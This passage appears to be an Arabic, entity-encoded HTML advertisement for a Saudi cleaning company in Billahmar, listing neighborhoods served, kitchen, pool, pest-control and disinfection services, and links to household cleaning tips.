&#1580;&#1605;&#1610;&#1593; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1548; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1575;&#1604;&#1582;&#1588;&#1576;&#1610;&#1577; &#1548; &#1608;&#1605;&#1591;&#1575;&#1576;&#1582; &#1575;&#1604;&#1575;&#1604;&#1608;&#1605;&#1610;&#1578;&#1575;&#1604; &#1548; &#1603;&#1605;&#1575; &#1578;&#1602;&#1608;&#1605; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1576;&#1578;&#1587;&#1604;&#1610;&#1603; &#1576;&#1575;&#1604;&#1608;&#1593;&#1575;&#1578; &#1575;&#1604;&#1605;&#1591;&#1576;&#1582; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1601;&#1585;&#1575;&#1606; &#1608;&#1575;&#1604;&#1576;&#1608;&#1578;&#1580;&#1575;&#1586;&#1575;&#1578; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1581; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1608;&#1575;&#1574;&#1591; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1548; &#1608;&#1604;&#1575; &#1610;&#1587;&#1593;&#1606;&#1575; &#1575;&#1604;&#1575; &#1575;&#1606; &#1606;&#1584;&#1603;&#1585; &#1575;&#1606;&#1606;&#1575; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1608;&#1575;&#1576;&#1575;&#1583;&#1577; &#1580;&#1605;&#1610;&#1593; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1578;&#1602;&#1576;&#1593; &#1601;&#1609; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1608;&#1606;&#1578;&#1593;&#1575;&#1605;&#1604; &#1605;&#1593;&#1607;&#1575; &#1576;&#1605;&#1607;&#1606;&#1610;&#1577; &#1605;&#1587;&#1578;&#1582;&#1583;&#1605;&#1610;&#1606; &#1575;&#1602;&#1608;&#1609; &#1608;&#1575;&#1605;&#1606; &#1575;&#1604;&#1605;&#1576;&#1610;&#1583;&#1575;&#1578; &#1575;&#1604;&#1581;&#1588;&#1585;&#1610;&#1577;.</span></p>
<h3 style="text-align: right;"><span id="i-52"><span id="i-38"><span id="i-128"><span style="color: #000000;"><strong>&#1605;&#1575; &#1607;&#1609; &#1575;&#1604;&#1575;&#1581;&#1610;&#1575;&#1569; &#1575;&#1604;&#1578;&#1609; &#1578;&#1582;&#1583;&#1605;&#1607;&#1575; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;</strong></span></span></span></span></h3>
<p style="text-align: right;"><span style="color: #000000;">&#1578;&#1602;&#1608;&#1605; <strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong> &#1576;&#1575;&#1606;&#1588;&#1575; &#1601;&#1585;&#1608;&#1593; &#1603;&#1579;&#1610;&#1585;&#1577; &#1601;&#1609; &#1575;&#1606;&#1581;&#1575;&#1569; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1608;&#1575;&#1581;&#1610;&#1575;&#1574;&#1607;&#1575; &#1608;&#1607;&#1609; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :</span></p>
<p style="text-align: right;"><span style="color: #000000;"> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1609; &#1575;&#1604;&#1588;&#1575;&#1591;&#1609;&#1569; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1609; &#1575;&#1604;&#1605;&#1585;&#1580;&#1575;&#1606; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1609; &#1575;&#1604;&#1606;&#1593;&#1610;&#1605; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1609; &#1575;&#1604;&#1587;&#1575;&#1605;&#1585; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1609; &#1575;&#1604;&#1588;&#1575;&#1591;&#1609;&#1569; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1609; &#1575;&#1604;&#1603;&#1608;&#1585;&#1606;&#1610;&#1588; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1609; &#1575;&#1604;&#1576;&#1608;&#1575;&#1583;&#1609; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1609; &#1575;&#1604;&#1575;&#1606;&#1583;&#1604;&#1587; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1610;&#1601; &#1576;&#1581;&#1609; &#1575;&#1604;&#1581;&#1605;&#1583;&#1575;&#1606;&#1610;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1609; &#1575;&#1604;&#1585;&#1608;&#1590;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1609; &#1575;&#1604;&#1606;&#1586;&#1607;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1582;&#1575;&#1604;&#1583;&#1610;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1609; &#1575;&#1604;&#1601;&#1610;&#1589;&#1604;&#1610;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1609; &#1576;&#1575;&#1604;&#1585;&#1576;&#1608;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1589;&#1601;&#1575; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1606;&#1607;&#1590;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1609; &#1575;&#1604;&#1605;&#1589;&#1575;&#1606;&#1593; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1609; &#1575;&#1604;&#1605;&#1604;&#1586; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1609; &#1575;&#1604;&#1605;&#1604;&#1603; &#1601;&#1607;&#1583; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1609; &#1575;&#1604;&#1606;&#1586;&#1607;&#1607; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1586;&#1607;&#1585;&#1575;&#1569;&#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1606;&#1587;&#1610;&#1605; &#1575;&#1604;&#1588;&#1585;&#1602;&#1609; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1609; &#1594;&#1585;&#1606;&#1575;&#1591;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1588;&#1605;&#1575;&#1604; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1580;&#1606;&#1608;&#1576; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1594;&#1585;&#1576; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1588;&#1585;&#1602; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; .</span></p>
<h3 style="text-align: right;"><span id="i-53"><span id="i-39"><span id="i-129"><span style="color: #000000;"><strong>&#1575;&#1604;&#1606;&#1589;&#1575;&#1574;&#1581; &#1575;&#1604;&#1605;&#1602;&#1583;&#1605;&#1577; &#1605;&#1606; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;</strong></span></span></span></span></h3>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1581;&#1610;&#1579; &#1606;&#1605;&#1604;&#1603; &#1605;&#1608;&#1587;&#1608;&#1593;&#1607; &#1603;&#1575;&#1605;&#1604;&#1577; &#1582;&#1575;&#1589;&#1577; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1605;&#1606; &#1575;&#1604;&#1583;&#1575;&#1582;&#1604; &#1608;&#1575;&#1604;&#1582;&#1575;&#1585;&#1580; &#1575;&#1604;&#1609; &#1580;&#1575;&#1606;&#1576; &#1605;&#1602;&#1575;&#1604;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1578;&#1593;&#1602;&#1610;&#1605; &#1548; &#1608;&#1606;&#1589;&#1575;&#1574;&#1581; &#1582;&#1575;&#1589;&#1577; &#1576;&#1578;&#1585;&#1578;&#1610;&#1576; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1608;&#1575;&#1604;&#1588;&#1602;&#1602; &#1608;&#1607;&#1609; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :</span></strong></p>
<ul style="text-align: right;">
<li><span style="color: #000000;">&#1603;&#1610;&#1601;&#1610;&#1577; &#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1576;&#1602;&#1593; &#1575;&#1604;&#1589;&#1593;&#1576;&#1577; &#1605;&#1606; &#1575;&#1604;&#1587;&#1580;&#1575;&#1580;&#1610;&#1583; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575;</span></li>
<li><span style="color: #000000;">&#1603;&#1610;&#1601;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1585;&#1582;&#1575;&#1605; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575;</span></li>
<li><span style="color: #000000;">&#1603;&#1610;&#1601;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1608;&#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1605;&#1606;&#1607;&#1575; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575;</span></li>
<li><span style="color: #000000;">&#1603;&#1610;&#1601;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1578;&#1580;&#1575;&#1578; &#1575;&#1604;&#1601;&#1590;&#1577; &#1608;&#1575;&#1604;&#1606;&#1581;&#1575;&#1587; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575;</span></li>
<li><span style="color: #000000;">&#1603;&#1610;&#1601;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1608;&#1575;&#1604;&#1583;&#1588; &#1608;&#1575;&#1604;&#1575;&#1581;&#1608;&#1575;&#1590; &#1608;&#1578;&#1587;&#1604;&#1610;&#1603; &#1575;&#1606;&#1575;&#1576;&#1610;&#1576; &#1575;&#1604;&#1589;&#1585;&#1601; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575;</span></li>
<li><span style="color: #000000;">&#1606;&#1589;&#1575;&#1574;&#1581; &#1604;&#1578;&#1585;&#1578;&#1610;&#1576; &#1575;&#1604;&#1605;&#1591;&#1576;&#1582; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575;</span></li>
<li><span style="color: #000000;">&#1606;&#1589;&#1575;&#1574;&#1581; &#1604;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1585;&#1608;&#1575;&#1574;&#1581; &#1575;&#1604;&#1603;&#1585;&#1610;&#1607; &#1601;&#1609; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575;</span></li>
<li><span style="color: #000000;">&#1591;&#1585;&#1602; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1601;&#1585;&#1575;&#1606; &#1576;&#1575;&#1587;&#1585;&#1593; &#1591;&#1585;&#1610;&#1602;&#1577; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575;</span></li>
<li><span style="color: #000000;">&#1606;&#1589;&#1575;&#1574;&#1581; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1608;&#1575;&#1610;&#1577; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575;</span></li>
<li><span style="color: #000000;">&#1603;&#1610;&#1601;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1606;&#1608;&#1575;&#1601;&#1584; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575;</span></li>
</ul>
<h3 style="text-align: right;"><span id="i-54"><span id="i-40"><span id="i-130"><span style="color: #000000;"><strong>&#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1587;&#1575;&#1576;&#1581; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong></span></span></span></span></h3>
<p style="text-align: right;"><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1589;&#1610;&#1575;&#1606;&#1577; &#1575;&#1604;&#1605;&#1587;&#1575;&#1576;&#1581; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1578;&#1578;&#1588;&#1585;&#1601; &#1576;&#1575;&#1606; &#1578;&#1602;&#1583;&#1605; &#1582;&#1589;&#1608;&#1605;&#1575;&#1578; &#1607;&#1575;&#1574;&#1604;&#1577; &#1593;&#1604;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1605;&#1587;&#1575;&#1576;&#1581; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1605;&#1587;&#1575;&#1576;&#1581; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1606;&#1581;&#1606; &#1606;&#1593;&#1605;&#1604; &#1605;&#1606; &#1575;&#1580;&#1604; &#1585;&#1575;&#1581;&#1577; &#1593;&#1605;&#1610;&#1604; &#1605;&#1583;&#1610;&#1606;&#1577; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1605;&#1607;&#1605;&#1575; &#1603;&#1575;&#1606; &#1605;&#1587;&#1575;&#1581;&#1577; &#1575;&#1604;&#1605;&#1587;&#1576;&#1581; &#1575;&#1604;&#1582;&#1575;&#1589; &#1576;&#1603; &#1601;&#1604;&#1575; &#1578;&#1602;&#1604;&#1602; &#1604;&#1583;&#1610;&#1606;&#1575; &#1603;&#1604; &#1575;&#1604;&#1575;&#1605;&#1603;&#1575;&#1606;&#1610;&#1575;&#1578; &#1575;&#1604;&#1575;&#1586;&#1605;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1589;&#1610;&#1575;&#1606;&#1577; &#1575;&#1604;&#1605;&#1587;&#1575;&#1576;&#1581; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1590;&#1601;&#1602;&#1591; &#1578;&#1608;&#1575;&#1589;&#1604; &#1605;&#1593; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1587;&#1575;&#1576;&#1581; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1605;&#1578;&#1605;&#1610;&#1586;&#1608;&#1606; &#1604;&#1575;&#1606;&#1606;&#1575; &#1605;&#1578;&#1582;&#1589;&#1589;&#1608;&#1606; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1589;&#1610;&#1575;&#1606;&#1577; &#1575;&#1604;&#1605;&#1587;&#1575;&#1576;&#1581; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1601;&#1602;&#1591; &#1575;&#1578;&#1589;&#1604; &#1576;&#1606;&#1575; &#1580;&#1575;&#1569; &#1575;&#1604;&#1589;&#1610;&#1601; &#1608;&#1575;&#1604;&#1581;&#1585;&#1575;&#1585;&#1577; &#1575;&#1604;&#1588;&#1583;&#1610;&#1583;&#1577; &#1608;&#1575;&#1604;&#1578;&#1610; &#1578;&#1593;&#1606;&#1610; &#1571;&#1606;&#1606;&#1575; &#1606;&#1587;&#1578;&#1582;&#1583;&#1605; &#1575;&#1604;&#1605;&#1587;&#1576;&#1581; &#1576;&#1588;&#1603;&#1604; &#1610;&#1608;&#1605;&#1609; &#1608;&#1605;&#1606; &#1575;&#1604;&#1605;&#1593;&#1585;&#1608;&#1601; &#1571;&#1606; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1571;&#1587;&#1585;&#1577; &#1608;&#1575;&#1604;&#1590;&#1610;&#1608;&#1601; &#1610;&#1587;&#1578;&#1582;&#1583;&#1605;&#1608;&#1606; &#1575;&#1604;&#1605;&#1587;&#1576;&#1581;&#1548; &#1605;&#1605;&#1575; &#1602;&#1583; &#1610;&#1578;&#1587;&#1576;&#1576; &#1601;&#1610; &#1573;&#1606;&#1578;&#1588;&#1575;&#1585; &#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605; &#1601;&#1610; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1605;&#1605;&#1575; &#1610;&#1587;&#1576;&#1576; &#1573;&#1589;&#1575;&#1576;&#1577; &#1603;&#1604; &#1571;&#1601;&#1585;&#1575;&#1583; &#1575;&#1604;&#1571;&#1587;&#1585;&#1577; &#1608;&#1605;&#1587;&#1578;&#1582;&#1583;&#1605;&#1609; &#1575;&#1604;&#1605;&#1587;&#1576;&#1581; &#1576;&#1607;&#1575;&#1548; &#1608;&#1607;&#1584;&#1575; &#1605;&#1575; &#1610;&#1581;&#1578;&#1575;&#1580; &#1605;&#1606;&#1575; &#1571;&#1606; &#1606;&#1593;&#1585;&#1590; &#1604;&#1603;&#1605; &#1578;&#1601;&#1589;&#1610;&#1604;&#1575; &#1575;&#1604;&#1605;&#1582;&#1575;&#1591;&#1585; &#1575;&#1604;&#1578;&#1610; &#1602;&#1583; &#1610;&#1587;&#1576;&#1576;&#1607;&#1575; &#1573;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1605;&#1587;&#1576;&#1581; &#1583;&#1608;&#1606; &#1571;&#1606; &#1610;&#1578;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607; &#1608;&#1605;&#1593;&#1575;&#1604;&#1580;&#1578;&#1607; &#1580;&#1610;&#1583;&#1575;&#1611;&#1548; <strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1587;&#1575;&#1576;&#1581; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong> &#1578;&#1602;&#1583;&#1605; &#1604;&#1603; &#1575;&#1604;&#1581;&#1604; &#1575;&#1604;&#1571;&#1605;&#1579;&#1604; &#1604;&#1605;&#1608;&#1575;&#1580;&#1607;&#1577; &#1575;&#1604;&#1605;&#1588;&#1603;&#1604;&#1577;.</span></p>
<h3 style="text-align: right;"><span id="i-55"><span id="i-41"><span id="i-131"><span style="color: #000000;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong></span></span></span></span></h3>
<p style="text-align: right;"><span style="color: #000000;">&#1575;&#1581;&#1587;&#1606; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1593;&#1606; &#1591;&#1585;&#1610;&#1602; &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1602;&#1608;&#1609; &#1575;&#1604;&#1605;&#1576;&#1610;&#1583;&#1575;&#1578; &#1575;&#1604;&#1581;&#1588;&#1585;&#1610;&#1577; &#1575;&#1604;&#1578;&#1609; &#1578;&#1582;&#1604;&#1575;&#1589;&#1603; &#1605;&#1606; &#1580;&#1605;&#1610;&#1593; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;&#1610;&#1577; &#1605;&#1579;&#1604; &#1548; &#1576;&#1602; &#1575;&#1604;&#1601;&#1585;&#1575;&#1588; &#1548; &#1575;&#1604;&#1601;&#1574;&#1585;&#1575;&#1606; &#1548; &#1575;&#1604;&#1606;&#1605;&#1604; &#1575;&#1604;&#1575;&#1576;&#1610;&#1590; &#1548; &#1575;&#1604;&#1606;&#1575;&#1605;&#1608;&#1587; &#1548; &#1575;&#1604;&#1584;&#1576;&#1575;&#1576; &#1548; &#1575;&#1604;&#1589;&#1585;&#1575;&#1589;&#1610;&#1585; &#1548; &#1603;&#1605;&#1575; &#1578;&#1590;&#1605;&#1606; &#1593;&#1583;&#1605; &#1585;&#1580;&#1608;&#1593; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1605;&#1585;&#1577; &#1575;&#1582;&#1585; &#1575;&#1604;&#1609; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1548; &#1579;&#1608;&#1605; &#1578;&#1602;&#1608;&#1605; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1576;&#1594;&#1587;&#1610;&#1604; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605;&#1607; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585;&#1577; &#1548; &#1579;&#1605; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1582;&#1578;&#1604;&#1601;&#1577; &#1548; &#1575;&#1578;&#1589;&#1604; &#1576;&#1606;&#1575; &#1606;&#1581;&#1606; &#1588;&#1585;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1604;&#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1576;&#1575;&#1583;&#1577; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1608;&#1585;&#1588; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1608;&#1605;&#1603;&#1575;&#1601;&#1581;&#1577; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1575;&#1604;&#1609; &#1580;&#1575;&#1606;&#1576; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1578;&#1609; &#1606;&#1578;&#1605;&#1610;&#1586; &#1576;&#1607;&#1575; &#1593;&#1604;&#1609; &#1575;&#1604;&#1583;&#1608;&#1575;&#1605;.</span></p>
<h3 style="text-align: right;"><span id="i-56"><span id="i-42"><span id="i-132"><span style="font-size: 18.72px; color: #000000;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1593;&#1602;&#1610;&#1605; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong></span></span></span></span></h3>
<p style="text-align: right;"><span style="font-size: 16px; color: #000000;">&#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1593;&#1602;&#1610;&#1605; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1578;&#1602;&#1608;&#1605; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1604;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1601;&#1590;&#1604; &#1575;&#1604;&#1605;&#1593;&#1602;&#1605;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1591;&#1607;&#1585;&#1575;&#1578; &#1575;&#1604;&#1602;&#1608;&#1610;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1575;&#1610;&#1603;&#1585;&#1608;&#1576;&#1575;&#1578; &#1608;&#1575;&#1604;&#1575;&#1605;&#1606;&#1577; &#1593;&#1604;&#1609; &#1589;&#1581;&#1577; &#1575;&#1604;&#1575;&#1606;&#1587;&#1575;&#1606; &#1548; &#1601;&#1609; &#1592;&#1604; &#1575;&#1606;&#1578;&#1588;&#1575;&#1585; &#1575;&#1604;&#1575;&#1608;&#1576;&#1577; &#1608;&#1575;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1575;&#1578; &#1578;&#1581;&#1585;&#1589; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1604;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1593;&#1604;&#1609; &#1575;&#1604;&#1608;&#1589;&#1608;&#1604; &#1575;&#1604;&#1609; &#1605;&#1587;&#1578;&#1608;&#1609; &#1605;&#1578;&#1605;&#1610;&#1586; &#1605;&#1606; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1610;&#1587;&#1578;&#1591;&#1610;&#1593; &#1575;&#1606; &#1610;&#1602;&#1575;&#1608;&#1605; &#1575;&#1604;&#1575;&#1605;&#1585;&#1575;&#1590; &#1575;&#1604;&#1605;&#1582;&#1578;&#1604;&#1601;&#1577; 